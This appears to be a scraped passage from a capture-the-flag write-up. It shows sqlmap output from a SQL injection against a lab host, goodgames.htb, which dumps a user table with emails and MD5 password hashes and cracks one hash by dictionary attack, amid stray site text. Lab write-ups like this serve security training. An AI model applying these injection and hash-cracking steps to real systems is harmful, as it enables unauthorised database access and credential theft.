 BLOG LIST
dmin@goodgames.htb
[14:17:10] [INFO] retrieved: 1
[14:17:13] [INFO] retrieved: admin
[14:17:31] [INFO] retrieved: 2b22337f218b2d82dfc3b6f77e7cb8ec
[14:19:38] [INFO] retrieved: test@test.com
[14:20:34] [INFO] retrieved: 2
[14:20:38] [INFO] retrieved: test
[14:20:55] [INFO] retrieved: 098f6bcd4621d373cade4e832627b4f6
[14:23:09] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:23:57] [INFO] writing hashes to a temporary file '/tmp/sqlmappepyuodo9957/sqlmaphashes-1zxi3tg4.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:24:03] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[14:24:06] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:24:14] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:24:14] [INFO] starting 3 processes
[14:25:04] [INFO] cracked password 'test' for hash '098f6bcd4621d373cade4e832627b4f6'
Database: main
Table: user
[2 entries]
+----+-------+---------------------+----------------------------------------+
| id | name  | email               | password                               |
+----+-------+---------------------+----------------------------------------+
| 1  | admin | admin@goodgames.htb | 2b22337f218b2d82dfc3b6f77e7cb8ec       |
| 2  | test  | test@test.com       | 098f6bcd4621d373cade4e832627b4f6 (test) |
+----+-------+---------------------+----------------------------------------+
[14:25:07] [INFO] table 'main.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/goodgames.htb/dump/main/user.csv'
[14:25:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/goodgames.htb'
[14:25:07] [WARNING] your sqlmap version is outdated
SIGN IN
Use email and password:
Email
SIGN IN
GRAB YOUR SWORD AND FIGHT
THE HORDE
WE FOUND A WITCH! MAY WE
WE ARE SOCIAL
LATEST VIDEO